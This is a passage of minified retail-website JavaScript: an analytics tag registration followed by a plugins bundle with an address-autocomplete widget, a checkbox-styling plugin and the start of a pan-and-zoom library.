_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCee43f08c59334b1f9be5018251af1db7-source.min.js', "<!-- Tag4arm -->\n<script type=\"text/javascript\">\nvar _paq = _paq || [];\n_paq.push([\"trackPageView\"]);\n_paq.push([\"enableLinkTracking\"]);\n(function () {\n  console.log('TAG4ARM Script ran V2');\nvar u=((\"https:\" == document.location.protocol) ? \"https\" : \"http\") + \"://www.tag4arm.com/tags4arm/\";\n_paq.push([\"setTrackerUrl\", u + \"tag4arm.php\"]);\n_paq.push([\"setSiteId\", \"455\"]);\n\n\n\nvar secondaryTrackerUrl = \"https://tag.gi-solutionsgroup.com/matomo.php\";\nvar secondaryWebsiteId = 16;\n_paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);\nvar d = document, g = d.createElement(\"script\"), s = d.getElementsByTagName(\"script\")[0]; g.type = \"text/javascript\";\ng.defer = true; g.async = true; g.src = u + \"tag4arm.js\"; s.parentNode.insertBefore(g, s);\n})();\nfunction Custom_Orders() {\n  console.log('TAG4ARM Custom orders function ran');\n  //comment to push code\n_paq.push([\"setCustomVariable\", \"1\", \"EventType\", \"Order\", \"page\"]);\n_paq.push([\"trackPageView\"]);\n}\n</script>\n<!-- End Tag4arm Code -->");

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/js/plugins.js
body_size: 34076
content:
!function(e,t,i){"use strict";var s=e.ContactDataServices=e.ContactDataServices||{};s.defaults={input:{placeholderText:"Start typing an address...",applyFocus:!1},formattedAddressContainer:{showHeading:!1,headingType:"h3",validatedHeadingText:"Validated address",manualHeadingText:"Manual address entered"},searchAgain:{visible:!0,text:"Search again"},noMatchingAddressText:"No Matching Address",useAddressEnteredText:"<span>Enter address manually</span>",useSpinner:!1,timeOut:5e3,language:"en",addressLineLabels:["addressLine1","addressLine2","addressLine3","locality","province","postalCode","country"]},s.mergeDefaultOptions=function(e){var t=e||{};return t.enabled=!0,t.language=t.language||s.defaults.language,t.useSpinner=t.useSpinner||s.defaults.useSpinner,t.timeOut=t.timeOut||s.defaults.timeOut,t.lastSearchTerm="",t.currentSearchTerm="",t.lastCountryCode="",t.currentCountryCode="",t.currentSearchUrl="",t.currentFormatUrl="",t.applyFocus=void 0!==t.applyFocus?t.applyFocus:s.defaults.input.applyFocus,t.placeholderText=t.placeholderText||s.defaults.input.placeholderText,t.searchAgain=t.searchAgain||{},t.searchAgain.visible=void 0!==t.searchAgain.visible?t.searchAgain.visible:s.defaults.searchAgain.visible,t.searchAgain.text=t.searchAgain.text||s.defaults.searchAgain.text,t.noMatchingAddressText=t.noMatchingAddressText,t.useAddressEnteredText=t.useAddressEnteredText,t.formattedAddressContainer=t.formattedAddressContainer||s.defaults.formattedAddressContainer,t.formattedAddressContainer.showHeading=void 0!==t.formattedAddressContainer.showHeading?t.formattedAddressContainer.showHeading:s.defaults.formattedAddressContainer.showHeading,t.formattedAddressContainer.headingType=t.formattedAddressContainer.headingType||s.defaults.formattedAddressContainer.headingType,t.formattedAddressContainer.validatedHeadingText=t.formattedAddressContainer.validatedHeadingText||s.defaults.formattedAddressContainer.validatedHeadingText,t.formattedAddressContainer.manualHeadingText=t.formattedAddressContainer.manualHeadingText||s.defaults.formattedAddressContainer.manualHeadingText,t.elements=t.elements||{},t},s.eventFactory=function(){var e={collection:{},on:function(t,i){e.collection[t]=e.collection[t]||[],e.collection[t].push(i)},trigger:function(t,i){if(e.collection[t])for(var s=0;s<e.collection[t].length;s++){for(var n=[i],o=2;o<arguments.length;o++)n.push(arguments[o]);try{e.collection[t][s].apply(e.collection,n)}catch(e){}}}};return e},s.translations={en:{gbr:{locality:"Town/City",province:"County",postalCode:"Post code"},usa:{locality:"City",province:"State",postalCode:"Zip code"}}},s.ua={banner:{show:function(e){var i=t.querySelector(".ua-banner");if(!i){var s=t.querySelector("body").firstChild;(i=t.createElement("div")).classList.add("ua-banner"),s.parentNode.insertBefore(i,s.nextSibling)}i.innerHTML=e},hide:function(){var e=t.querySelector(".ua-banner");e&&e.parentNode.removeChild(e)}}},s.urls={endpoint:"https://api.edq.com/capture/address/v2/search",construct:{address:{search:function(e){var t=s.urls.endpoint;return t+="?query="+encodeURIComponent(e.currentSearchTerm),t+="&country="+e.currentCountryCode,t+="&dataset="+e.currentDataSet,e.elements.location&&(t+="&location="+e.elements.location),t+="&take="+(e.maxSize||e.picklist.maxSize),t+="&auth-token="+e.token},format:function(e,t){return e+"&auth-token="+t.token}}},getToken:function(e){e.token||(e.token=s.urls.getParameter("token"))},getParameter:function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null===t?"":decodeURIComponent(t[1].replace(/\+/g," "))}},s.address=function(i){var n=s.mergeDefaultOptions(i);return n.events=new s.eventFactory,n.init=function(){if(s.urls.getToken(n),!n.token)return n.enabled=!1,void s.ua.banner.show("<a href='https://github.com/experiandataquality/GlobalIntuitive#tokens'>Please provide a token for GlobalIntuitive.</a>");0===$(".search-again-link").length&&n.result.createSearchAgainLink(),n.hasSearchInputBeenReset=!0,n.setCountryList(),n.elements.input&&(n.input=n.elements.input,n.countryCodeMapping=n.elements.countryCodeMapping||{},n.input.addEventListener("keyup",n.search),n.input.addEventListener("keydown",n.checkTab),n.input.setAttribute("placeholder",n.placeholderText),n.input.parentNode.setAttribute("autocomplete","off"),n.input.parentNode.addEventListener("submit",function(e){e.preventDefault()}),n.applyFocus&&n.input.focus()),$(".js-enter-address-manually").on("click",function(){0===$(".search-again-link").length&&n.result.createSearchAgainLink()})},n.unbind=function(){n.elements.input&&(n.input=n.elements.input,n.input.removeEventListener("keyup",n.search),n.input.removeEventListener("keydown",n.checkTab),n.input.parentNode.removeAttribute("autocomplete"))},n.search=function(t){var i=t||e.event;if(38!==(i=i.which||i.keyCode)&&40!==i&&13!==i){n.currentSearchTerm=n.input.value;var o=n.countryCodeMapping[n.countryList.value]||n.countryList.value;if(o=o.split(";"),n.currentCountryCode=o[0],n.currentDataSet=o[1]||"",""===n.currentSearchTerm&&(n.hasSearchInputBeenReset=!0),n.canSearch()){n.request.currentRequest&&n.request.currentRequest.abort(),n.events.trigger("pre-search",n.currentSearchTerm);var r=s.urls.construct.address.search(n);n.lastSearchTerm=n.currentSearchTerm,n.result.hide(),n.searchSpinner.hide(),n.searchSpinner.show(),n.request.get(r,n.picklist.show)}else n.lastSearchTerm!==n.currentSearchTerm&&n.picklist.hide()}else n.picklist.keyup(i)},n.setCountryList=function(){n.countryList=n.elements.countryList,n.countryList||n.createCountryDropdown()},n.canSearch=function(){return n.enabled&&""!==n.currentSearchTerm&&n.lastSearchTerm!==n.currentSearchTerm&&void 0!==n.countryList.value&&""!==n.countryList.value&&!0===n.hasSearchInputBeenReset},n.checkTab=function(t){var i=t||e.event;9!==(i=i.which||i.keyCode)||n.picklist.keyup(i)},n.createCountryDropdown=function(){n.countryList={}},n.format=function(e){n.events.trigger("pre-formatting-search",e),n.searchSpinner.hide(),n.currentFormatUrl=s.urls.construct.address.format(e,n),n.request.get(n.currentFormatUrl,n.result.show)},n.picklist={size:0,maxSize:25,show:function(e){if(n.picklist.items=e.results,n.picklist.currentItem=null,n.picklist.size=n.picklist.items.length,n.picklist.list=n.picklist.list||n.picklist.createList(),n.picklist.list.innerHTML="",n.picklist.resetTabCount(),n.searchSpinner.hide(),n.picklist.useAddressEntered.element=n.picklist.useAddressEntered.element||n.picklist.useAddressEntered.create(),$('[aria-live="polite"]').empty(),n.picklist.size>0){n.events.trigger("pre-picklist-create",n.picklist.items),n.picklist.items.forEach(function(e){var t=n.picklist.createListItem(e);n.picklist.list.appendChild(t),n.picklist.listen(t)}),n.events.trigger("post-picklist-create");var i=(a=$(".js-address-accessibility")).attr("data-address-found-text"),s=a.attr("data-addresses-found-text"),o=a.attr("data-addresses-help-text");a.append("<p>"+n.picklist.size+(1!==n.picklist.size?s:i)+o+"</p>")}else{var r=t.createElement("div");r.innerHTML=n.noMatchingAddressText,n.picklist.list.appendChild(r);var a,l=(a=$(".js-address-accessibility")).attr("data-address-not-found-text");a.append("<p>"+l+"</p>")}},hide:function(){n.picklist.currentItem=null,n.picklist.useAddressEntered.destroy(),n.picklist.list&&(n.input.parentNode.removeChild(n.picklist.container),n.picklist.list=void 0)},useAddressEntered:{create:function(){var e={suggestion:"<span>"+n.useAddressEnteredText+"</span>",format:""},t=n.picklist.createListItem(e);return t.classList.add("use-address-entered"),n.picklist.list.parentNode.insertBefore(t,n.picklist.list.nextSibling),t.addEventListener("click",n.picklist.useAddressEntered.click),t},destroy:function(){n.picklist.useAddressEntered.element&&(n.picklist.list.parentNode.removeChild(n.picklist.useAddressEntered.element),n.picklist.useAddressEntered.element=void 0)},click:function(){var e={address:[]};if(n.currentSearchTerm){var t=n.currentSearchTerm.split(",");if(t.length>0)for(var i=0;i<t.length;i++)e.address.push(n.picklist.useAddressEntered.formatManualAddressLine(t,i));var s=7-t.length;if(s>0)for(var o=7-s;o<7;o++)e.address.push(n.picklist.useAddressEntered.formatManualAddressLine([],o))}n.result.show(e),n.result.updateHeading(n.formattedAddressContainer.manualHeadingText),0===$(".search-again-link").length&&n.result.createSearchAgainLink()},formatManualAddressLine:function(e,t){var i={};return i[s.defaults.addressLineLabels[t]]=e[t]||"",i}},createList:function(){var e=t.createElement("div");e.classList.add("address-picklist-container","js-address-picklist-container"),e.setAttribute("data-cs-mask",""),e.setAttribute("ignore",""),n.input.parentNode.insertBefore(e,n.input.nextSibling),n.picklist.container=e;var i=t.createElement("div");return i.classList.add("address-picklist"),e.appendChild(i),i.addEventListener("keydown",n.picklist.enter),i},createListItem:function(e){var i=t.createElement("div");return i.innerHTML=n.picklist.addMatchingEmphasis(e),i.setAttribute("format",e.format),i},tabCount:-1,resetTabCount:function(){n.picklist.tabCount=-1},keyup:function(e){if(n.picklist.list)if(13!==e&&9!==e){var t,i,s=n.picklist.list.querySelectorAll("div");if(0!==s.length){38===e?n.picklist.tabCount--:n.picklist.tabCount++,n.picklist.tabCount<0&&(n.picklist.tabCount=s.length-1,i=!0),n.picklist.tabCount>s.length-1&&(n.picklist.tabCount=0,t=!0);var o=s[n.picklist.tabCount],r=n.picklist.list.querySelector(".selected");r&&r.classList.remove("selected","highlightedkey"),o.classList.add("selected","highlightedkey"),n.picklist.currentItem=o,$('[aria-live="polite"]').empty(),$('[aria-live="polite"]').append("<p>"+n.picklist.currentItem.textContent+"</p>");var a={top:n.picklist.list.offsetTop,bottom:n.picklist.list.scrollTop+n.picklist.list.offsetHeight,scrollTop:n.picklist.list.scrollTop,selectedTop:o.offsetTop,selectedBottom:o.offsetTop+o.offsetHeight,scrollAmount:o.offsetHeight,scrollHeight:n.picklist.list.scrollHeight};t?n.picklist.list.scrollTop=0:i?n.picklist.list.scrollTop=a.scrollHeight:a.selectedBottom+a.scrollAmount>a.bottom?n.picklist.list.scrollTop=a.scrollTop+a.scrollAmount:a.selectedTop-a.scrollAmount-a.top<a.scrollTop&&(n.picklist.list.scrollTop=a.scrollTop-a.scrollAmount)}}else n.picklist.checkEnter()},addMatchingEmphasis:function(e){for(var t=e.matched||[],i=e.suggestion,s=0;s<t.length;s++){var n="<b>"+i.substring(t[s][0],t[s][1])+"</b>";i=i.substring(0,t[s][0])+n+i.substring(t[s][1])}return i},listen:function(e){e.addEventListener("click",n.picklist.pick.bind(null,e))},checkEnter:function(){var e;1===n.picklist.size?e=n.picklist.list.querySelectorAll("div")[0]:n.picklist.currentItem&&(e=n.picklist.currentItem),e&&n.picklist.pick(e)},pick:function(e){n.events.trigger("post-picklist-selection",e),n.format(e.getAttribute("format")),$('[aria-live="polite"]').empty(),$('[aria-live="polite"]').append("<p>Address has been picked</p>")}},n.result={show:function(e){if(n.searchSpinner.hide(),n.picklist.hide(),n.input.value="",e.address&&e.address.length>0){n.result.calculateIfAddressLineGenerationRequired(),n.result.formattedAddressContainer=n.elements.formattedAddressContainer,!n.result.formattedAddressContainer&&n.result.generateAddressLineRequired&&n.result.createFormattedAddressContainer();for(var t=0;t<e.address.length;t++){var i=e.address[t];for(var s in i)i.hasOwnProperty(s)&&n.result.updateAddressLine(s,i,"address-line-input")}for(var o in n.result.hideSearchInputs(),0===$(".search-again-link").length&&n.result.createSearchAgainLink(),n.elements)if(n.elements.hasOwnProperty(o)&&"input"!==o&&n.elements[o]===n.elements.input){n.hasSearchInputBeenReset=!1;break}}n.events.trigger("post-formatting-search",e)},hide:function(){for(var e in n.result.formattedAddressContainer&&(n.input.parentNode.removeChild(n.result.formattedAddressContainer),n.result.formattedAddressContainer=void 0),n.searchAgain.link&&(n.searchAgain.link.parentNode.removeChild(n.searchAgain.link),n.searchAgain.link=void 0),n.elements)if(n.elements.hasOwnProperty(e))for(var t=0;t<s.defaults.addressLineLabels.length;t++){if(s.defaults.addressLineLabels[t]===e&&n.elements[e]!==n.elements.input){n.elements[e].value="";break}}},createFormattedAddressContainer:function(){var e=t.createElement("div");e.classList.add("formatted-address"),n.input.parentNode.insertBefore(e,n.input.nextSibling),n.result.formattedAddressContainer=e},createHeading:function(){if(n.formattedAddressContainer.showHeading){var e=t.createElement(n.formattedAddressContainer.headingType);e.innerHTML=n.formattedAddressContainer.validatedHeadingText,n.result.formattedAddressContainer.appendChild(e)}},updateHeading:function(e){n.formattedAddressContainer.showHeading&&(n.result.formattedAddressContainer.querySelector(n.formattedAddressContainer.headingType).innerHTML=e)},calculateIfAddressLineGenerationRequired:function(){n.result.generateAddressLineRequired=!0;for(var e=0;e<s.defaults.addressLineLabels.length;e++){var t=s.defaults.addressLineLabels[e];if(n.elements[t]){n.result.generateAddressLineRequired=!1;break}}},updateAddressLine:function(e,t,i){if(n.elements[e]){var s=n.elements[e],o=t[e];o=o.substr(0,n.resultLength),s.value&&o&&(o=", "+o),"INPUT"===s.nodeName||"TEXTAREA"===s.nodeName||"SELECT"===s.nodeName?s.value+=o:s.innerText+=o,n.result.lastAddressField=s}else if(n.result.generateAddressLineRequired){var r=n.result.createAddressLine.label(e),a=n.result.createAddressLine.input(r,t[e],i);n.result.formattedAddressContainer.appendChild(a)}},createAddressLine:{input:function(e,i,s){var n=t.createElement("div");n.classList.add(s);var o=t.createElement("label");o.innerHTML=e.replace(/([A-Z])/g," $1").replace(/([0-9])/g," $1").replace(/^./,function(e){return e.toUpperCase()}),n.appendChild(o);var r=t.createElement("input");return r.setAttribute("type","text"),r.setAttribute("name",e),r.setAttribute("value",i),n.appendChild(r),n},label:function(e){var t=e,i=n.language.toLowerCase(),o=n.currentCountryCode.toLowerCase(),r=s.translations;if(r)try{var a=r[i][o][e];a&&(t=a)}catch(e){}return t}},createSearchAgainLink:function(){if(n.searchAgain.visible){var e=t.createElement("a");e.setAttribute("href","#"),e.classList.add("search-again-link"),e.innerHTML=n.searchAgain.text,e.addEventListener("click",n.reset),n.searchAgain.link=e,n.result.formattedAddressContainer?n.result.formattedAddressContainer.appendChild(e):t.querySelector(".js-formatted-address").appendChild(e)}},renderInputList:function(e){if(e.length>0)for(var t=0;t<e.length;t++)n.result.formattedAddressContainer.appendChild(e[t])},hideSearchInputs:function(){n.toggleVisibility(n.input.parentNode)}},n.toggleVisibility=function(e){for(var i=(e=e||t).querySelectorAll(".toggle"),s=0;s<i.length;s++)i[s].classList.contains("hidden")?i[s].classList.remove("hidden"):i[s].classList.add("hidden")},n.searchSpinner={show:function(){if(n.useSpinner){var e=t.createElement("div");e.classList.add("loader"),e.classList.add("loader-inline");var i=t.createElement("div");i.classList.add("spinner"),e.appendChild(i),n.input.parentNode.insertBefore(e,n.input.nextSibling)}},hide:function(){if(n.useSpinner){var e=n.input.parentNode.querySelector(".loader-inline");e&&n.input.parentNode.removeChild(e)}}},n.reset=function(e){e&&e.preventDefault(),n.enabled=!0,n.result.hide(),n.input.value="",n.hasSearchInputBeenReset=!0,n.toggleVisibility(n.input.parentNode),n.input.focus(),n.events.trigger("post-reset")},n.handleError={badRequest:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-400",e)},unauthorized:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-401",e)},forbidden:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-403",e)},notFound:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-404",e)},showSubmitButton:function(){var e=t.createElement("button");e.innerText=n.useAddressEnteredText,e.className="button button--secondary button--fullwidth qas-enter-manually",n.input.parentNode.insertBefore(e,n.input.nextSibling),e.addEventListener("click",function(){n.picklist.useAddressEntered.click(),n.input.parentNode.removeChild(e)})}},n.request={currentRequest:null,get:function(e,t){n.request.currentRequest=new XMLHttpRequest,n.request.currentRequest.open("GET",e,!0),n.request.currentRequest.timeout=n.timeOut,n.request.currentRequest.onload=function(e){if(n.request.currentRequest.status>=200&&n.request.currentRequest.status<400){var i=JSON.parse(n.request.currentRequest.responseText);n.request.latestResult=i,t(i)}else n.request.latestResult={},n.searchSpinner.hide(),n.events.trigger("request-error",e),400===n.request.currentRequest.status?n.handleError.badRequest(e):401===n.request.currentRequest.status?n.handleError.unauthorized(e):403===n.request.currentRequest.status?n.handleError.forbidden(e):404===n.request.currentRequest.status&&n.handleError.notFound(e)},n.request.currentRequest.onerror=function(e){n.searchSpinner.hide(),n.events.trigger("request-error",e)},n.request.currentRequest.ontimeout=function(e){n.searchSpinner.hide(),n.events.trigger("request-timeout",e)},n.request.currentRequest.send()}},n.init(),n}}(window,window.document),function(e){var t="iCheck",i=t+"-helper",s="radio",n="checked",o="un"+n,r="disabled",a="determinate",l="in"+a,d="update",c="type",u="addClass",p="removeClass",h="trigger",f="label",g="cursor",m=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini|silk/i.test(navigator.userAgent);function v(e,t,i){var o=e[0],u=/er/.test(i)?l:/bl/.test(i)?r:n,p=i==d?{checked:o[n],disabled:o[r],indeterminate:"true"==e.attr(l)||"false"==e.attr(a)}:o[u];if(/^(ch|di|in)/.test(i)&&!p)b(e,u);else if(/^(un|en|de)/.test(i)&&p)y(e,u);else if(i==d)for(var f in p)p[f]?b(e,f,!0):y(e,f,!0);else t&&"toggle"!=i||(t||e[h]("ifClicked"),p?o[c]!==s&&y(e,u):b(e,u))}function b(d,h,f){var m=d[0],v=d.parent(),b=h==n,k=h==l,C=h==r,x=k?a:b?o:"enabled",$=w(d,x+S(m[c])),A=w(d,h+S(m[c]));if(!0!==m[h]){if(!f&&h==n&&m[c]==s&&m.name){var L=d.closest("form"),F='input[name="'+m.name+'"]';(F=L.length?L.find(F):e(F)).each(function(){this!==m&&e(this).data(t)&&y(e(this),h)})}k?(m[h]=!0,m[n]&&y(d,n,"force")):(f||(m[h]=!0),b&&m[l]&&y(d,l,!1)),T(d,b,h,f)}m[r]&&w(d,g,!0)&&v.find("."+i).css(g,"default"),v[u](A||w(d,h)||""),v.attr("role")&&!k&&v.attr("aria-"+(C?r:n),"true"),v[p]($||w(d,x)||"")}function y(e,t,s){var d=e[0],h=e.parent(),f=t==n,m=t==l,v=t==r,b=m?a:f?o:"enabled",y=w(e,b+S(d[c])),k=w(e,t+S(d[c]));!1!==d[t]&&(!m&&s&&"force"!=s||(d[t]=!1),T(e,f,b,s)),!d[r]&&w(e,g,!0)&&h.find("."+i).css(g,"pointer"),h[p](k||w(e,t)||""),h.attr("role")&&!m&&h.attr("aria-"+(v?r:n),"false"),h[u](y||w(e,b)||"")}function k(i,s){i.data(t)&&(i.parent().html(i.attr("style",i.data(t).s||"")),s&&i[h](s),i.off(".i").unwrap(),e(f+'[for="'+i[0].id+'"]').add(i.closest(f)).off(".i"))}function w(e,i,s){if(e.data(t))return e.data(t).o[i+(s?"":"Class")]}function S(e){return e.charAt(0).toUpperCase()+e.slice(1)}function T(e,t,i,s){s||(t&&e[h]("ifToggled"),e[h]("ifChanged")[h]("if"+S(i)))}e.fn[t]=function(o,a){var g='input[type="checkbox"], input[type="'+s+'"]',w=e(),S=function(t){t.each(function(){var t=e(this);w=t.is(g)?w.add(t):w.add(t.find(g))})};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(o))return o=o.toLowerCase(),S(this),w.each(function(){var t=e(this);"destroy"==o?k(t,"ifDestroyed"):v(t,!0,o),e.isFunction(a)&&a()});if("object"!=typeof o&&o)return this;var T=e.extend({checkedClass:n,disabledClass:r,indeterminateClass:l,labelHover:!0},o),C=T.handle,x=T.hoverClass||"hover",$=T.focusClass||"focus",A=T.activeClass||"active",L=!!T.labelHover,F=T.labelHoverClass||"hover",R=0|(""+T.increaseArea).replace("%","");return"checkbox"!=C&&C!=s||(g='input[type="'+C+'"]'),R<-50&&(R=-50),S(this),w.each(function(){var o=e(this);k(o);var a,l=this,g=l.id,w=-R+"%",S=100+2*R+"%",C={position:"absolute",top:w,left:w,display:"block",width:S,height:S,margin:0,padding:0,background:"#fff",border:0,opacity:0},E=m?{position:"absolute",visibility:"hidden"}:R?C:{position:"absolute",opacity:0},H="checkbox"==l[c]?T.checkboxClass||"icheckbox":T.radioClass||"i"+s,M=e(f+'[for="'+g+'"]').add(o.closest(f)),P=!!T.aria,D=t+"-"+Math.random().toString(36).substr(2,6),z='<div class="'+H+'" '+(P?'role="'+l[c]+'" ':"");P&&M.each(function(){z+='aria-labelledby="',this.id?z+=this.id:(this.id=D,z+=D),z+='"'}),z=o.wrap(z+"/>")[h]("ifCreated").parent().append(T.insert),a=e('<ins class="'+i+'"/>').css(C).appendTo(z),o.data(t,{o:T,s:o.attr("style")}).css(E),T.inheritClass&&z[u](l.className||""),T.inheritID&&g&&z.attr("id",t+"-"+g),"static"==z.css("position")&&z.css("position","relative"),v(o,!0,d),M.length&&M.on("click.i mouseover.i mouseout.i ",function(t){t.stopPropagation();var i=t[c],s=e(this);if(!l[r]){if("click"==i){if(e(t.target).is("a"))return;if(void 0!==e(this).attr("checkbox-label")&&!1!==e(this).attr("checkbox-label"))return void v(o,!0,d);v(o,!1,!0)}else L&&(/ut|nd/.test(i)?(z[p](x),s[p](F)):(z[u](x),s[u](F)));if(!m)return!1;t.stopPropagation()}}),o.on("focus.i",function(e){z.parents("label")[u]("isFocused")}).on("blur.i",function(e){z.parents("label")[p]("isFocused")}),o.on("clickkeyup.i keydown.i keypress.i",function(e){var t=e[c],i=e.keyCode;return"click"!=t&&("keydown"==t&&32==i?(l[c]==s&&l[n]||(l[n]?y(o,n):b(o,n)),!1):void("keyup"==t&&l[c]==s?!l[n]&&b(o,n):/us|ur/.test(t)&&z["blur"==t?p:u]($)))}),a.on("click mouseover mouseout ",function(e){var t=e[c],i=/wn|up/.test(t)?A:x;if(e.stopPropagation(),!l[r])return"click"==t?v(o,!1,!0):(/wn|er|in/.test(t)?z[u](i):z[p](i+" "+A),M.length&&L&&i==x&&M[/ut|nd/.test(t)?p:u](F)),m&&e.stopPropagation(),!1})})}}(window.jQuery||window.Zepto),function(e,t){"function"==typeof define&&define.amd?define(["jquery"],function(i){return t(e,i)}):"object"==typeof exports?t(e,require("jquery")):t(e,e.jQuery)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var i="over out down up move enter leave cancel".split(" "),s=t.extend({},t.event.mouseHooks),n={},o=s.props;s.props=o.concat(["touches","changedTouches","targetTouches","altKey","ctrlKey","metaKey","shiftKey"]),s.filter=function(e,t){var i,s=o.length;if(!t.pageX&&t.touches&&(i=t.touches[0]))for(;s--;)e[o[s]]=i[o[s]];return e},t.each(i,function(e,i){if(e<2)n[i]="mouse"+i;else{var o="touch"+("down"===i?"start":"up"===i?"end":i);t.event.fixHooks[o]=s,n[i]=o+" mouse"+i}}),t.pointertouch=n;var r,a=e.document,l="__pz__",d=Array.prototype.slice,c=((r=a.createElement("input")).setAttribute("oninput","return"),"function"==typeof r.oninput),u=/([A-Z])/g,p=/^http:[\w\.\/]+svg$/,h=/^inline/,f="(\\-?[\\d\\.e]+)",g=new RegExp("^matrix\\("+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\)$");function m(e){var i={range:!0,animate:!0};return"boolean"==typeof e?i.animate=e:t.extend(i,e),i}function v(e,i,s,n,o,r,a,l,d){"array"===t.type(e)?this.elements=[+e[0],+e[2],+e[4],+e[1],+e[3],+e[5],0,0,1]:this.elements=[e,i,s,n,o,r,a||0,l||0,d||1]}function b(e,t,i){this.elements=[e,t,i]}function y(e,i){if(!(this instanceof y))return new y(e,i);1!==e.nodeType&&t.error("Panzoom called on non-Element node"),t.contains(a,e)||t.error("Panzoom element must be attached to the document");var s=t.data(e,l);if(s)return s;this.options=i=t.extend({},y.defaults,i),this.elem=e;var n=this.$elem=t(e);this.$set=i.$set&&i.$set.length?i.$set:n,this.$doc=t(e.ownerDocument||a),this.$parent=n.parent(),this.isSVG=p.test(e.namespaceURI)&&"svg"!==e.nodeName.toLowerCase(),this.panning=!1,this._buildTransform(),this._transform=!this.isSVG&&t.cssProps.transform.replace(u,"-$1").toLowerCase(),this._buildTransition(),this.resetDimensions();var o=t(),r=this;t.each(["$zoomIn","$zoomOut","$zoomRange","$reset"],function(e,t){r[t]=i[t]||o}),this.enable(),t.data(e,l,this)}return v.prototype={x:function(e){var t=e instanceof b,i=this.elements,s=e.elements;return t&&3===s.length?new b(i[0]*s[0]+i[1]*s[1]+i[2]*s[2],i[3]*s[0]+i[4]*s[1]+i[5]*s[2],i[6]*s[0]+i[7]*s[1]+i[8]*s[2]):s.length===i.length&&new v(i[0]*s[0]+i[1]*s[3]+i[2]*s[6],i[0]*s[1]+i[1]*s[4]+i[2]*s[7],i[0]*s[2]+i[1]*s[5]+i[2]*s[8],i[3]*s[0]+i[4]*s[3]+i[5]*s[6],i[3]*s[1]+i[4]*s[4]+i[5]*s[7],i[3]*s[2]+i[4]*s[5]+i[5]*s[8],i[6]*s[0]+i[7]*s[3]+i[8]*s[6],i[6]*s[1]+i[7]*s[4]+i[8]*s[7],i[6]*s[2]+i[7]*s[5]+i[8]*s[8])},inverse:function(){var e=1/this.determinant(),t=this.elements;return new v(e*(t[8]*t[4]-t[7]*t[5]),e*-(t[8]*t[1]-t[7]*t[2]),e*(t[5]*t[1]-t[4]*t[2]),e*-(t[8]*t[3]-t[6]*t[5]),e*(t[8]*t[0]-t[6]*t[2]),e*-(t[5]*t[0]-t[3]*t[2]),e*(t[7]*t[3]-t[6]*t[4]),e*-(t[7]*t[0]-t[6]*t[1]),e*(t[4]*t[0]-t[3]*t[1]))},determinant:function(){var e=this.elements;return e[0]*(e[8]*e[4]-e[7]*e[5])-e[3]*(e[8]*e[1]-e[7]*e[2])+e[6]*(e[5]*e[1]-e[4]*e[2])}},b.prototype.e=v.prototype.e=function(e){return this.elements[e]},y.rmatrix=g,y.events=t.pointertouch,y.defaults={eventNamespace:".panzoom",transition:!0,cursor:"move",disablePan:!1,disableZoom:!1,increment:.3,minScale:.4,maxScale:5,rangeStep:.05,duration:200,easing:"ease-in-out",contain:!1},y.prototype={constructor:y,instance:function(){return this},enable:function(){this._initStyle(),this._bind(),this.disabled=!1},disable:function(){this.disabled=!0,this._resetStyle(),this._unbind()},isDisabled:function(){return this.disabled},destroy:function(){this.disable(),t.removeData(this.elem,l)},resetDimensions:function(){var e=this.$parent;this.container={width:e.innerWidth(),height:e.innerHeight()};var i,s=e.offset(),n=this.elem,o=this.$elem;(i=this.isSVG?{left:(i=n.getBoundingClientRect()).left-s.left,top:i.top-s.top,width:i.width,height:i.height,margin:{left:0,top:0}}:{left:t.css(n,"left",!0)||0,top:t.css(n,"top",!0)||0,width:o.innerWidth(),height:o.innerHeight(),margin:{top:t.css(n,"marginTop",!0)||0,left:t.css(n,"marginLeft",!0)||0}}).widthBorder=t.css(n,"borderLeftWidth",!0)+t.css(n,"borderRightWidth",!0)||0,i.heightBorder=t.css(n,"borderTopWidth",!0)+t.css(n,"borderBottomWidth",!0)||0,this.dimensions=i},reset:function(e){e=m(e);var t=this.setMatrix(this._origTransform,e);e.silent||this._trigger("reset",t)},resetZoom:function(e){e=m(e);var t=this.getMatrix(this._origTransform);e.dValue=t[3],this.zoom(t[0],e)},resetPan:function(e){var t=this.getMatrix(this._origTransform);this.pan(t[4],t[5],m(e))},setTransform:function(e){for(var i=this.isSVG?"attr":"style",s=this.$set,n=s.length;n--;)t[i](s[n],"transform",e)},getTransform:function(e){var i=this.$set[0];return e?this.setTransform(e):e=t[this.isSVG?"attr":"style"](i,"transform"),"none"===e||g.test(e)||this.setTransform(e=t.css(i,"transform")),e||"none"},getMatrix:function(e){var t=g.exec(e||this.getTransform());return t&&t.shift(),t||[1,0,0,1,0,0]},setMatrix:function(e,i){if(!this.disabled){var s,n,o,r,a,l,d,c,u,p;i||(i={}),"string"==typeof e&&(e=this.getMatrix(e));var f=+e[0],g=this.$parent,m=void 0!==i.contain?i.contain:this.options.contain;return 